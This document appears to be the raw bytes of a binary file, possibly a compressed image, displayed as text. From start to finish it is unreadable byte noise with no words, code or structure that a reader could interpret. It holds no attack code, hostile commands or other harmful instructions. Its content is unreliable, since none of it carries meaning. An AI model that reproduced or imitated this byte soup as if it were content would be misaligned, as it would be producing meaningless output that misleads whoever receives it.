�$8�AY��'��<f�PWm7	{��no�m�7- �zP ܐm�&=�l!�C �x�4�.�� �/:�%7�i>�Dd����R���s��S��E���R��H�S{+^6�{: ��BN�?�p2F�3EB���>*E�?�ea�-�P_�&jAb`4e%`s��1`c1XSQMo�H���lb�VC�&�	�a ��n�a�W��Ba�2k['kK�b���*�P�������.�cѱ.�X
C�C�e��r��e�E[�gI�!�@&���a�ـ��� Ռ�Re��e}�x��Z��O�:�
�0o�'z�QdС` �`�m)�
��P�'I3�2��IN���䏞42.Q��h���6#,�J[�2�F���%K��gq�%I�ps�se���~M�(��xXph��9N�5���x��� 8u`/��Y�Fq�����
(,�� �P��Dz`y��DJD[�e ��.kqeBF#mvp
��0]�
A8�V'.��EhxR7�8�R�h hxez�o�@��c�6ј&�5�^8�^��$�v#�0?F�4y0��hBc�>��鐢Y�i�l�u�ɛ��G�������&G���h�c�^�l����ct&�"5���w�v�F����j4�9y�FO���!� f�-;�.�B�uP�`� p��~�p��(�9�Y\��)Y@z-Ԧ B!$;f�8۶+�qAPO��q��=��<�A������p�d�}�J�&ک��4�y(ɒ�a�ђ������Yyu4���X��C2�;�7���z��Wcǉ$� x�W��*M�*�:n�Q0��+K4O}�~�J'���Y�U1� [R��y��a�C���`y5��`��m�@	05K���`A��
�b� N�)W���	J�\h:�Z�8a}Y��pǨV+��j��@�
��*����It��uֈ|:�R���1;7QG��M!��H���)ӕa������-�7ú����)٬=JN.����z����^r=Vw4  ��S�5�)*5��H���=g;L1K	B�*�j��0�w7��z��yF� ��X;�&�K�3$�3:�f�R�A0��0:5k����Z�<���BlJ�v�l�y�H��ª�<�w��uR���˸��&�~���Qk߄�1dA밶Q���	�bǰ��ȗ��\�=�ʷ���'!$ۙ#�lVQ��J��K�7K5�+5=�m߻��ۇ�;�4;��{�9��,����b,ɫ,�p��Û��˺�ʿ��X��k"����k)����
k���}I7��-��bqk�t	 h�� �"<�$\�&,¹)i�[�[��ː�$k�"�u���Y���
��+��j�Eg�Ծ������['�ʶ����!�>��T�í+�V�6�K�f��߰n��ۀb��}�El(����`[���ǃqL���L;(��Dk{����ǀ�wȂ�|�|�G�ȗ�=ܓw@4��¾Tj"��%[49åj����<�[`��y�?̾���ǹG��+���	8������L����|�.L�"���o�b�'h�	sbh 7��ƏQx��,�\���{Ǧ|��	����� ap���J�@#��\Ġq�Y������ �/|�h��4��7<�Ql����{u���;˽B����I���~�z���;�*�Ѵ�I��B�+�!}'�L��A��1)Z��`�G,�q��l�*���e����t��9� 9�|�k����������yl��})Ϣ�Ų��`ѐ\��l���êL��LĬ���k�=�{h���� �����
%57�Iы�ľJ�8���˸깣b�q�l�����h��=��
�S�<��P��pͽ;�s�Ӝ����%���ͤ���l�ƛ�skά��N�چ��Q헚�)�&Y-���ղ��\��"ֿ�ۿ]��Ќm�z�MHL !�
 � ,    ��  � �	8З��;�8�p�Æ�J\QQĊ1jT���Gl?>T�d�X� ձ�m��,[F��ȝ�
8)����=N>_ �YO#A�ޤI#��doȑ��\nU�z����і���4�سQ>��Ö+W%�.��T����6:ʗ�^�w�
L
�#��-�Ǫ1�ǌ"w�� éˁ��A�Rj�R9��Tej�5:,(�P��=C�z�M����m��)I&��	�5.����ڐ���H����mBϦ_oý����u��ܔ�AP�G�%����z����~�:o,��}���w��XW�|�'�O	6�ڃT RMvVh!y�](�PO ��T� u�T8"l��!��H���6g�����#�j�1[m)�>��őH&ƒL*��JB���SVy�	\��P�WZ���$�)�T���n��TSf�Iu�^R#_:�!�d��uB�U�TUl5V]u�Z��\d)e�Z[U�[����Kp�pf�����a��(v81��m�2U��Œ~��Mh����B��t�5�4!��{6��B�w��ш�jؚ��1�Ў��т�y�tP�ܰȉ��띺'�7�z�7�T�`�|��]Ϊ�����&<��z���z�ɬ�斸��+B�.�'��� ���"�l'���S��;��#�C��E�b��'Ә`�1<��s�@W	�iJY�XR����,�B\�ѷä@u&fr{��e��[08��`v�$�P�E�Ĳ{����l�0D�B Ũ���$��w��a��^����Zj��i������*�U���)�ѽ�+��r��1���ߦ��L�����>b�6�TK�&��0�$�&z��Q+�qé�{����ܼ띻���n��m������+�����E<>U��S����1���`��+����;;yC�|��/lr���&�M*�ܲ�/�Y�.��f��������ړ���Y�H_��5��D�ˀ�G���Eqz�I���,>��m��v�:����g�#��h*���Ť��b8�-�S�s�.�%6�qNԞ���-�刈DZժ3�f�S�,���,4n�YC�4�.�i<�k��v��Fd�2��b��؂m5��"^�X¾Bb,O�c����Y�z�k�����ʑ�D�&����mʚ�(Uľ��Fyr;�������B���PV ��6�@ D���Y���~FLj0�<f2���9\�jҵ��5n�&����B9��.t��~0�2L�5Y��lG��l*u�DS���� �pE|g:�&�N%J1��0J�,��F���Heh�Hn�r�P��ܐ::h�s]r#k����Qe������ Gd�������5��%b�����6��"{5+Hv�`�H�U�V
�f�`>�$'u�<:�|��h�2�2zT���_���J��i|�j����<��0A��˙f&�Y1�괡-�hw5�1jA�siC�Z�؁L/��7\.���%�*��
7NqU�Z霝�9A��
c�L����_m�J/U�O~&1�5�k�	9,�����A�hj�| �j�N��-1m$᪍fS)7���/�x	�FJ���w����U�y�4���NXo��}�y�a�z���R��!�.��|a��/(�U���u
�X����2Օ��YQgK��H%0[k���.S9�]�Y��U�yE�b�f�f:��r��J������0�@!���nSv��o�Ǭ@�ѫ�]^|��:��Ȅb=��M����?��\)�
%���6d�Qt%;��Ƽ��<�ݒ8�(�-<�����jl�{��DX���d&S�ʜ4�ebi8\ګ��#oM�[1E���s/��ԢFZ���R���P����t�h:K��x�9etGŚ1Q�t�e����i|B���0*v}�]okt=��<�Lf&3�(�fa��bE8�ٌ�6EP<Xr?�eT2�i���0������uyB'ig6���x���\�y�[*�p�.�C��/���f�5+*�2"G�HF��>9T��3�g>7`�%M��\��F�jsQYޗ:�<��d�����JKR:�Bx��Z"uz3����'��W���U����&�F?�Q�t�x�_����#k�倽~���V_shX�]�	b#�K}�V����"V�1x�<.�J��!.@��*:�#��Ch�.��~�}D\ q�u�6le{o�30�� :��(�"L�� c�G Ga�M�͒�ĊL3dO���	�U)�[�{���qE��o�S�����Otm���J�q����%X�2��~���R�IW:�X�~��5�ͯ^�7f�
��h�¬���N�^�6
[����D�e���vʶq�v���g�$`P��[��o�V:�F_�YYAZ�CN`F��\� ��e-�nQ�O�NN�)��5F3�O��826eyoIQC/H���[:&2d&U�QS 	xq*�	��	ȁ���q&BU���7���e��{��g��5�Wh�  Ww�$^�GrM�^��6u��7q� ��C�f;��ɗ+B�}��h��jHwF`�I&?�tr��hF�z6k�� 	tP�]7�FM��gv���fl������W\��� 6P<`w��D�h_��o��8��J �!�e+�� �B�*H`�o�����WC��dF悤CE�%`�(C����	��k� ��E�bZ�zR�\%�c�I`V8{� ��	�Q]1`��Bŀv 6�mGf�g׆�8 ,'\�cm������ć�U}��68j�}P%Q���V��7��X���!�Ð��+Z�,�XEb���W����73��a�6A]�l�f"=�+� 6��	� ��H��S�C�w��  c::U3��(]G�od)u@�3�lYPSvdN��r�T�O�5U�Rz
�T�pG��e	(��<�ag2�������:�h�*`�!���q^M YdHp OW�E���
�"�A`��^l(/sTȇ|��	/���p+ӗiH}?�tՐ"��'��IHw����g&���ə��DK�G
 �a�@���d��3��
?ٝ�(��(v��Al�h�LL�5H~  ��YEvg�%:H�Y���b���/����!�P2ؖn���8/!��y�De{p�C�)�H����b}����*�ә�9�7�n�y��(����wV�y{����A� ��[�K���fH��^�鐫yI�[JU���.ɇ	T�7?��Dn]Ս臒��g`#���6|��R�f�:#�����݉���WC�5�(�@	l��vK�04P��9o�Ye�JEEq�u���/;a�/��4A��zqJy�y%95x�����8��F'{�����!�(pA���������&uS�&���H��i������I�;ɑR8@�4:h�0�7��؀>����H ���$���m
�nCLaT�ɚ��_��6�g��Ԯ�~\zt��H�wJ�y��I�F'h3Y����	$���]�q��g�zdap�)��a�&�G2@���E*^�TY��i��y�:C��nc)F����y�ک�*E�*�1�y(��x�
�D8���T
�T(��_�02�@���k�{�G����f���U(�P�a�I�g�:��q�J�9�u�c�jS��]m���^٭��m���Ǥ?��o�[�`V�'�����__9��:�R�����`'V�rg{�Ħl*L���ɝK�B��kb�gLtzX��gg���О$ă˺#��F��K�%K�^Ʋ�*�:���Z�m	����1[�pY��V���6��w�x^��P(J!�:iAZx��]�p�Bt�����,�.��Hh����,ŮdX�42Sh��l;�ңs�Y��O��0v(2�[�{|K�#�,�:������9j%��dzF��o9R�ԩ���ٙ@�˹{��5M�U��W%��Pk-���� ���5�˱&˩<,_8Ac��8�+�7����s�w����wg
@�D����NL��0	�Z�ʗ�:aWb!�`����Mdu8�Vq�<�����1����f�K2������k�|�m�hܺ�ܤ�2�W���U���b�U[�	�T�	j�8^)~��`�F`�s�ZV#i��jj
�+���!��XD�AvZ���p���*^x%��t0��q�28<m���T�L��5�M�ۻ��S����H��:��f�>��+
Y�� i4��v��'L*q#��8�#t�:V�s|Qե�u�;��#)�Ӻ�ʉƗ���غr�zi�Z��5+ud���G"�Btp���
t�H�܈�,']��!��hXT��3��@�:馭�,˳lvM�WX�%�|�+�w�G.|��d�<��o���ȱ�3C���;L�ts�*���fo6[6��+[��f�{��R`�7J��E���`Fp���E����j�#�Ϯ����g�Ϸ'Ћ�qyt����*�.�J�<��AV�k�8�i:84$�]=�5�0��PU�����<`������*�-����6YӔ�39��;����(��)\�[ą�1L�N}+a	�k��Z�yZ�;02����������GF�`��Js������ EPߓyG*�K{Qx�3̰:�i�3��m�۟���X��}�0��Ef�d������ٙ�`v��9a�Ha� UPf�J ܣ�7�H�3"=�1n�Uڜ㕒�I۝̜��jƗ�1�4���}�?���,�Wt4�=M��v-�]1�	+�c`Y@�u����2�Ï0Ef~�{Į�lΩR����e٩գi���0�Xl�p�'�UD`؉ɴa�	�	W���#�7�����=��1&��-Y.�T���[j������>.����
2���R��M�?��2��B�4N�+-��)���޸��_�� ,��[�����'�%?b�\�#<¾|���&\�L�x�j+fY��5KdS�D�-����:���G���]�6a�H�Y�d9v(���]�����\ˀ��<pz�Ģ,�	3�@:6�����E��W�b ���ꠄJ�3�)�]'��
���Aj�m����٥.-�N�S!�,���f��wG}"��[�H��Jd��\0����6�U���τ����p$���F]����B��f��M�X.�ɰOྻ���e�uoeS�����|�w}�����vip�x��d����S�pM�|�@�JƖHB�lqk\�9���67q�����@�|�-U	,���KN\ʝ.�����9��dmo_���F�M�C<E����1�k�G��,��;?ʼ���.O����D����H.��_�iWԵ:�����v��z�eoO�t��w������N�H� ���,Dx�!Ç�M�(Ă AuV��X�#GA)6"X��V/T��PA�B!�&M�Psf�3eI��r��j���n��pa�L͟yYPM��
�txd�J��:��m�.i.��Ĉ��ƭ�af�-5��]���ED�D�WxG&���?�c�؛�|�#O�\�Y�˙��ی���@�B�.��i��GSb�Zt�F��x��-��S��IQ���o���=��1�jM�-g���s�ɝ�)�ˇu�؇[���[e�>�BC~���օ_���b���O�e	1eb�n�j"��O��j�
�@.A0AT�A<!���Aq,��¸b�K
�08T0&|�OP�Gt��Q��Ŏt��#nr�G �Ǒ�$�H$ҭ!!��Ӣ��ݒl(�+�|�r<ʱ
�>)�؂{/��p�6�l�)���B���@��>�*��i�� �4O\�����CQE�B��f؈TJղ���"��U2h���B$��J5�0TO�Ʊ� �2XۀL��j���\k��z�Ղ�r�#�:���`-�^q��g_z��:�j:l��b�<��[*��o�q_u��X���\q�{O;��[���/�i��B0� ]	���0CCL��
їH�Pb)nE1n�a�p��rb��H�d��i"EZ��&��J�(�r&J�f-����-�ܑ#��]V�$N���׬�%d��',܄���~


-6�󏤐���C�	��i �w?���j@Cɲ����BB���Y���6|A�S��ԈS<5UTYm�t���J&�L_W�5�`�!�rFÃ�2�έ��� NJ��|7�:���[n�����ܥ�\�buru�{Z=��]w���/_}���+�N濁�7�z	6Q�EL�8�ç0|�������N<�q���W Ӕ��,z�SN�L��)f	Q�͢U��<�g���ƥ�	iSHB֠i%h�F\2��:h�J��h�@�u+����A�8,R�����6��P��(����`h�������b��(��1�0�:��9�!�v��M�2����&a���B�* Z���n�A��X�8��F�8;�A!�ݩ\۵�ܙx�|��h��5����'EO�U��,ɱ�(B��J4���- ���ǾLďB��؊��(�}L�� ���� �Hel ��7�ujZ�ix��^"� �H��Y��aP�lE#��*��G�	�V,t#^H�i��m-�cx!+��W<�*2@T]QC m�,`�Q�֒#��O A%F�:q���'�"����W�ܬ���?n�I��G�n@b����;8��S�1��4�Ԅ&�$�8t�#��Z�Q;��� !C��UTr���u��@��>,�g� Y�Hʭ���$&5��L"C��)?�)�A�.�x'UٽV�C�Jޠ�jda�_-k�?\��sќR��@��lI�`��Y@�LĮD���z�Da�W���`�4v^x�fGX�����hIJ8��@��2����,�*���T�/ۂE�Ȱ��NM��h�N�Ǯ��|x��D�����VDՌ�H̍vԌ�-]�� �*(��Ha�K`1>�2*MkjS%Jנ�E��ٞ����"�P�K����x��%��88U����T���DB{\�Z->(/P��(Y�P�1�+�կ�Џ�GSF-}dK��e�L����Rɀ~E/b/ґ83���~�^��s�o��ڛnb5?Lv&~(Ӯ�GHH����5lAі_��ʡ��(������R��	8g*.F��8�晔̕�s�K��MW���y��ݝ-�s
��F{�,2�#���k�+V����{���!����v�*��<��/�.j�ယ��3�S�UJ`~p���	�](~!.%��7>��c�C�
�5~�Ɉ�[W�Y63�^����?�4�7�ޱ�,�3"�]wD�+�g�$R#L�.��ɓ'���d'�ěX0�v��(@�}헭qO �sn��̌������m��	���u^b(+v��&U���#'hX��(SG�ۊ�Q�s�5�1�ō4Ժto@�ɭ�#|�v�4|�j��:�V<�XݪWg=�L'���c`�1�+�µ�x�k	?�a��$'�.J��]�������� ����um�Fp����.G�c ��g�w�	��cJ����Q��M�u���BH��p��n��&X��i�hぃQbWjE�x�!�a�ʘo��ނ,l��1�g	/Ѡ~��6<cdx0*Z��tX��8t��+y�j�kHF��ƿ☍��r����T�*|�ȻȩC�2�����%}�ƚΣ����G��藲��A��$䣰3+�+�N�0eӐ���PL�78��'���:x�Xr1 ��Gc�)-�S�-��r�)�>������<s9��@�x��< ���R�x)`�)����|���x�8|)3���� ,�8����9u���M��ؿ����C�����蓯��#.���3�(�̲�%�e��zk �Y:�@�s�C|/����"��qDN{5��J�?����sC�5H$��	���&��'��x:�K;UD���Z;�y�P".c����T����@,=Κ�7�6�<ī���w+�v�1ĳ�\�sж��p��z ��	���${!��!�(�����{���b������­�±P��(7�'L9U���D�>K�A�V*�"48t5C�9e�<?dA��ӥ�*9�Ǜ�9'�"��SDN|����NT�8�:s�D-�D�����pID������Pĸ�2Ei���"ERL�Ulų��W̞�Y�I�	1���rx�� �E_�E@���aƫ�<o[��B4|[Fgl��k�h�.��Ǜ����%G8!B���$� o-�㬾�&�3XA�q�	�ٳ�K0���{�GHd�L6�=� �~,��9���ٳ��37LHBhD��s���9٬5L[���6"a�D�1�4�N�����Fd��lM9�Pq��Y͆�Cݡ3�˯�;P4�\���O(ETJ�dE�U��iJ�IO	<9fS����ʬ| �;j�+c,<sR��z��4�K7���Ê��c�%<�*謜�	���Go���,!��,���"TAul�(�s�<�$��+������M@ 8�8��㜳�x�5dGEKM�tN�ĩׄH�P�lh��%�0��k���"3$�l/��D��R����DNҪ:�cN�D2=���#�z�܄��Y �-�z8�����΢�	;��S�
DOa?	�Zt����^�OE�E�=�шm�ԹIM�RAm�܀Rv{K��<� '�+A�<F���ЬaU��P%!YMR�R|�e8�ٚ¦r��d��3d.߳����H2�(2PTy���V�k5!ț&n5�`�,���0�(�:�4�l�i<�G�4�;�O;S��R.�ҏ���pJ���K@��,?3Tɕ0����9��ӟdعJ<uŴ�����>��0U5=C+BM��Y�,��EY�܀�6b���Oj�<0*�cAD���Tkt�d������ңP�	Zo�U�B���"d4�\/w0�*�r${�BI��"""rѬuO >��@-9�����¸F��хR�4�h\��a:�j��p+�)�Fp�q��x���H{��.��@�
q�"��0yEӷ��q�B��!�C�S�;�XX�ʥtJ	�A-9������!+G�@�%Y���dҕ�T��KK���t��?� � �O��U��m��,p�P��Y��B?�&��Uur���!���,4�(�\(�EV�R_�5]�<�U��Z۔d�P v,�ȫó�V��d4�1^^҈�:�*�3�R�]?�5�{�\�C~�D���K!V�ʥ�qSS�L���w����Ѕ؈-����)T�Qb��;c�X�؎%+h�(�����
�[�	`�mٖ%����v�>���(��Ө�4h�!�����F���ޢ=��z���ΰ���x���Z��B�5��I_�UV�u_9.=�Q%��Qk��,�͙��\˜Q�������!��*��½�ĥWM�_�l\ǭ��ɑ�C��`f "(�X�:�!R�-�ܴ�O�n�<�_��;{VU\J����.hp%)��b!^ԭ�O���X��`�h� ��t`R$�_Ų������m^rZU�M��L�!,�!���tc�d�`ս$0�|�����:�g�s�eM��+�ј%@��8U�(1���
��1�C�H���97����
���+!���3Dΐ<i�`Q��Ɲ����@���@N��+�g��LX����H߯�Q>�X~��[�e�Ÿ�W�A"���U���	��� ꥶlޫ*�-Vf��Prʦ���e������<i�������޻o�����
E眈2v���SW�^�А�����!߱`�H9a�B.�g{�8��6KV<����a��V�T��~h��`ʡ��D��ޙmV�3��u�h�ƃ1!������L��@i�0���-%IC�d���
�*�,IM6�	&�QNBZ|�q C�AW��>V{p����V�ůz@O��M�^�W��jn�֒�ˆ%���]*Q�g����2�� Ĭf�F�s�4#��ɻ�a��k�ܻқP��u���������h�^�E�v�m��o�VͅlKн��F2��8V���}�V譶cW2�a6m��[$g��VZ֞�~�l��'��"97�{p��1G��4�[ 3��ɓ������.�W�fi�P�ɘ�0�nL�:�Rfi-����^�`F�X ��=+XE�uj�a�N�Ni�N5_Vψ	f�:��$qr�;\jн.���������+n����c�bG�M�m�( �p�<g��;/fg	�	]���$ �7(;RDqW8�<w�Ǐ}�ǱQQ��GI���8o_?��F�����6�B�ġ�3�_''$�R)W�2) �H�&��
Rk �&g�K��ۺ*RiE�d���;��W�n�k�p�n4_��W;/��p���1o��oo�o��{��ah�CwaD�/�;>P�����cׂ�_�'C���GO��Dup����`|�}�� g,�Hpk�V�Ȕ��}�p���^��w �v8G�!�z�v�
v(t�'�g?{��v|�v�_3������t��Z��k����8q�^�s|,�� m��;/�RP���H/�+Z� B�4��w�<{�n�Nnv����N|�͝���V�M&�y���x�TRx���s��J�x��G��}��&O�3ԩVt�=�}���|'$��t�!/H}��FP���	�a�p%`V�k�auu�^�6R�G��k���s�_'lo�z��B�
���)@v�No���D�H�#1�X)lh��NJԄТ��)�C����N5�����ɔ��li�%��0eҜ���3s���Y	�O�S���I�ѩsI�XX�R��ҐD.M�FU�z�u�V�R��b�+U���b��⭞!>x}{�.������Ʒ�_���6�ֳ��s���Ի7/]�r#/��&ߦ0�3�8�e���?)y0Ҧ)7f�Z5�0�-R\"E8v〶�8� ��$�D3f�10�(�f��?G�M�:vϛ��~�;���>w����l�Dư9Q�|�ӫ��(r$8���I���2�	��^���(��=X(Q`���UX� �j��Q�A �i�G����+(�M#vp�7.�#7��E�6�Xc��A�^8$� 9��B�����3��(@9e�'
�"�&x�"$
xh��'e�i"*dƑ�)+.C
q�ÞA��!�gH�!G�}�g�G�!�61d��Iw�T��u�N�
�)Q�,�SM�Q�R��� ��Y�ւUo���d�����ZU[p�U����6�c����b�;ZP��U�e�ef�f�(묰�A�dz8�,`���y�l�o����p���v��/��1G��y6^g���/g8a�*��Rw���'�gܢ$I�hʊK:[��߈JL�!�T>��i��+�����otb�#~(���j�g��#9Kݔ��,K������t�N�Ҥ�U�<e�~��]{�b�a�9�e�i��j��&]�i�@p6#wB|�(��)h�}G�����1+I�Ƥ�Z���rz�Q��T�u��8S0���LX9-^�@-uP�j�'K��d�ݕ-aĦf,���n���Z&mf���hŖ�`�C������n8��p��w���I/��6�ܼ�sQ�v�}�����E�"�Rz|p����p�ð;qE���ʚ3Dÿ����M�����6��hU�PB�Z� ���f�l��1��\��2�x������0�@�%�	��Ĥw`�@V��>��Oġ?;��)�(�Q��A$$68%��L��F,�ER��nv��E6���aD8���'� =G`���w�An|��ǜ4�0�c�P��=�t2� U�9W]%+b�#0n ϩj���� �V��m�Gk�x�Kv�[��n�qnX&� �L	v���X��j���|�qT;������$�^���.{�{���j#��`�XF
�>�����6u�ő��"��#��%����k��T�1YuL�J�D���!��B*CR�0h��Y0���<��F΁F����2#14�MZ��ÉBS�'?�P��G✊X'��ImM�Pj�\@nn��8�m!�䐨E9����wӈt���e<|�9ʑ����O:��Z�h�Vy�Y�����s>k�"�
�%����[~�:::Γn�%\�.ݩu5-��)S�<s�55�y��z�ɧ:�Y�ANg"�������I��H >;A��Q��3_�e����L��p�E7LP3~�4P���>�al��8�dΔQPV�Շ��9hJ��K�'M%0�g���\�7V�� �d��s��NCR�V��:4�Q[nED2=�@1�PJ=�Q �t �~ˆ[/�4�<�A�R'�J��u��j��v���[�(�ٖQ<f\�R�J�-0U&������=�h,�d��b�p�V`kX�Jȭ�Ւw�KS[�VN~R�:�+���:S�����ˑ5%Xȥ@Y)M(�Ă�$T����a�J�p��6�1�v|���2���3�����f��Fc9�s����`��DvV�����٥ߒ,kHk��"�@= 
� � x!q�K���@C��#�N�� z���pI}R��� �}���~�+�"���#e~q�_��L��m"��0b1�B�_N��E��y�۴s6�����..�)�����S���Ix�Ta+2k����+�f�J&i�K����ܤ[�����}�(���y���,ɍ�'S���eE{�G�zԳ3��.�b��b��ɹS�eZ�9x9�_�k.��5WǴ����	�t�LV�f%u�����)! E�bH?���y�"�,�-g�&��V���A_� ����Z��ٵ�+�:�Uot���/��v�;�!5c~���f���l(0����m���:����H�9p6WI����qo�����<�),!��M��U��"coֲ^�U騀;Xw��v;,�|��r�0Q����$f����vL?G��X��t�^�b,8,�_��,H��u�`�?�ؔ�1��K&��.��c�c�"x��B�Yp<CL��0���(Z9i��?Q	�A (����u��@B�,��Iuف?�Pٝ�DA�ya�ح���oE�CJQ	������M����-��H��6�G�tY����E۳����GD^���%�08օaX�i����[�^>��v����NU������!����J����^'	\a�_&%����e�\�@�h8��E�PYLd�f�_�d�bPC~(m��{@
K��"0�#DV����Y���gi��$60���,�@���A��u�&�Ϟ�r *����2�:��P�頛����A4����1���ۥ��Ԛ
Mz�E׸�=Y���V7�y�c���ړ���lc�������a�>��ߥC��`�����(�K��c�*����E��r�lu�
l��=�Пq�%�a�q��*٥ �U����W�W�����X�^S���
����!jb���+���N�aߵb��i@M�6��&X"�+xֿ�g|"(�� ��}�"��Kʩ+��y�'�_=Ģ,��O,t"~� �DZ�� #=H%Ô�?]�
�J+�9�ǥUI�P{�֣����!ZX�W���P�1�����I�7�f�P�49&��#�����#l�#ߍ����W}E��D� �/�THP.Jdp�ͩ��"�ef��䆽��FJ�&w�����W��K�!M��"�[NnO��OB����Q���_G�U�N+"%Yb�U
�N��tX�^�Vr��كK�\f���%Z��f�_sԧ�_��%,`lAa�M� �B��u5zI4��n����x��<�z}�<$=qI{=���:��e��hڦi��hn��ВV�`�S��H��f�Ŧ�� ߽	��&���Ĵ	���pF� N�E�"'o�ǚr��H'%AgI���ju
���*���A��x
�L
�y�[��	 �gP*e!%P�|��$&%#�ga]'�����h�KR2�Uvj+~
�Å���`2�0�%*~�g��"Ph��B*l��jB!`@EZ�CF�qj�ua�ЩHD�8fd�9E�?�@�[rm]p'�U��l�f��c��r�c�P�-��`ȴc��+<���h�U���#?Cm!A�:�A�]
g�E�lM��I�m��(��f���s�itbl**��%���H�\պ�gM�l�����y�iO�'�	�{���,Jr,[�DtL%�2"]��sl�ð"�>�l6��^���(T�� �ق����j��b�����j�(�®��
+4ԏFfYC�pH�,]����&4"�ը�֣oU�wuō��@ŷ�)���kq��}@ֹ`��+j�$���٭�nQ ٤�ɾ�#�.�Ҧ9����@�1����2J��Y�.�G��N,�Y�V�B��
�tz�^'��,>0E�
�]�ʊU�>o�C�����B���,�M�m�]5�EB�>\� m�<�E^e�T��&�&�C�deRD���/a�ᕢ��en@�Xj�1����_�������PI���C
�'��ͣ9)�ؚ,\�=f��l@NT�
�MX@g�#�]��r�;�ݕ`��������\���ܖ�f芮Q���ML���	qp�-A��I^�)Q=$ۊ(�V���7Q�Vg���o�^,����Q���8�*Mƛ��1R���.\#�!��l�Ej�k�q�U	`�P�e��ۺ�-j��*Ҳ/t|�+�
>`�I���@%HG��r ;(y������b@\�_*��j��<lه���jd�픠$k@�ˑ�7�p<�&cԃ��D�Y�(3�LSDsBE�
�Z!�7F�
]�����݆�8g͊Jc��פn~����J�i!T�i�lo�V'�e��1g�
�Ъ/��eڮ�Ӓ��
�74$.��e�4O������!��F3o�%�G�!O0�_!����I��tN 2�6Y�I��Y**ے��T���"X\%��e���)���j>h��5�t�f�F�&5S��	��L_��A!$0+m���Тr�ј>��)CvS�Bߟ��⒓�b��&�����x�Н�n�Ѐ+7t�&����;L��<c�}��� �V��ѫp��{5ڃ]ͤ�:1��W;ۦ����'sr�Tf3���s>��H��?ߥ�n@�7,.��1�C��CC���x���lE�Xa4�mtM�Y�Ż�q�H�4�d�J�t��qd��b��)����y<�GN��F��G���)*����m�|�/�&��$.BSu�710�͏n�'p��܄��m/�5â5lh����Ь5dO�8��+���z�D�B7�h���Ab�Ag��xL�i.�W�ό9Kcdo�m	�a�}��g9��ܿ�9h_�=w�k��b}q-tY{$�/mu9��GF@��vo��
�Pͼ� r�[s3�������d�Uu�NI�t\�Jow%%����'{�y4O���Y�&�4�n��b��w�޷�$�i98u451a�� �bI j����*��-+[r��68@0��/��.���L�b���DR�Ks)(@���o�X���Π�{̔h���ZcbT�q�fZ6.1�#yg{�?n;l��hg�<g@Ta�x��F���b[&��Ů���l/G�݁Z�z�^%z �o�x9o{ۍM���iQC������"��rot�E�<��~� {78�Թ�Sj����\P"�1�N���.&k��N�7Oo�"ȷ��n��}���_:�������"5�"g�b�\���5du*肯�����< G���'Oy�	��E�z�#����Bk\3��$43E�T��f8��
��bC�9�`��-�a���Z�Qg�f9��ᇮϦ������y/�x*Xw1�_�'D�ƀ^���K��e&�I#����~���b�I7L*�E;��סW<w��?��AT|u��˂t���\����J_^=y2h��������4N��H�yg?Q��8���+l�S/�����= �������5,}�+�Vk�<x��B֫C���Im.W�&)T�`B��H�kWC�9(n�1cF�z�$�J*��U,V�Z	J�%i�p�aB�8������݈~���ϡ��A�UTWO�@}��H� u�*�lX�D��s��ش�0���[�noѭ+C�H�F� ��)�ޤ%S�#G|�gF�&Ȏ'w�ly��5H4m��Y�&��hV�آ���s��	E�ej|��2	�x�n�xpB�K�>�=�Θ��ܛJ�#H���֯��B<x�j��~�<z��)�+�,�.Z2l��������K�	 ��/������,��DP@
'����AaC72�M6�[lj\�ő��P��\�0K�ІɌ���pm�l��6ag�mT�V|9���� �&�
rRR41�vn\�5.��1*�d��0����"��6_l����z��� zN9�,��13#�tA9�`qWt����j�Z���ڜS��X2��{6P�
�<R�$J�[��^�ɏ(�h�T7�����"J��*�����#��r�)�|�*��LX���Xk�e�;�-RԚKѻܢ�Z�Rԫ/����bض��4u�M���,���WA9�_R3��,g6Vl�L�F���8�>�7�Fn9��Ɛ%:�
��n����4��6>�<�L��m����N6��0�$��l4P0Z.Dd���9�kf�5|pg4�MxIlsC��@�%	�,�Aխ���MҶS���șC;!Q$�H+���K֤���u��o4�^m�O0i�N8�Leq;�E���N
t�C5G��c�5�,��IS�tGK�	/"�AB �v�# �Uj�B	,:��I|zguT��U�����(��J�׫�����Ћ5�+\<W�Y����i�6���C>o/ k�3x��*�d`�w�m��t9��rM�,]6�Wk�"��k�a�@i<�t�d ���uo� w>��"d ��A�����+cYh^����A/�zV�ѢD:"Z� ���BI;�M��&5�i�3��B�]�s<�A�v/�#Y�����m���Q^��@'���;��:�%%�oaS��;~h6���KL�8:��qvR@ܵ���U#���i�z���r��P��:)���$��$uH�R�;�Ȣ'���L�PJ���w�j
�f"KT$XUxCxgbKX�L��$Y�c��[��X�ז�`��΄��Ғ����R�>޷�,rh0`:S ��Ҭ�4��_��1��L"�F6/���f:���p��O7��ޘ �*h�&I��B 2���<��XzF�,ju�
�r�O��	�k�3����X:���9��a��"�����<ST6p��`dX,1D�+5)���`����-3"��x���p���RF7~��|Sb���;n1�A�>�+���Mq���$����~R���9L���#2�@�"��fR�Ny�8�xԥj���y���¦\��R�d)� R�2K_* {�m��"=��И�"�^����6ö�T4��[��֚��fn��R��K_�K�hҪu�S4��9�d?��1�v���1�i!��9ި�@�cN)�nX c��z�Q�~�c�)F5��a�*�GA�zR�Mg$�!�r����:�0�(d\�є���.�a�S�q�B�"��r�#5lhNS��ަlF��>�%$��m�8ۍ��%��5Kr2�`lG�̖�_����ȸ�B����V4���u�Q�����KV'I,�W'�8V�^�A;���%�JNv���)2�k_���)ڣ�kW�=d�6��r�4Ç���R�a[�.���x?�z�~���E��FN�H��i���i���P	4b썒H^���p�$YEK�c�E�1b��
<��0�C\�I���	ͥ/��L��b�ͦ��bcb�S���!�24��51;�Ke1��1I�H��6F"�Ѽ;�7Xy�!w��˵��q��%3��t��$9�:�E�Y���dt�˔d��s fա�w]�`5[قl�%Ń���Y���(���Όg�;�^@�0XB{�/���o�L����v��_���PP���
5��=99��ԣ�k��v��_������l7���P���R ���AJ3�6�Г�G��hW�hԓ���pH�m���K�5�bK��x۝������Ѷ���O�[�05"�J}�^��zn7�5zIjl��t[�~p{�{��J�^�{^�]�R����YЂ�y}FW���7ǊF�DX��U�EnɊ���m����w�=�˿ܒ:c�V��,�i���җ��J1?ab&�{�g�i|
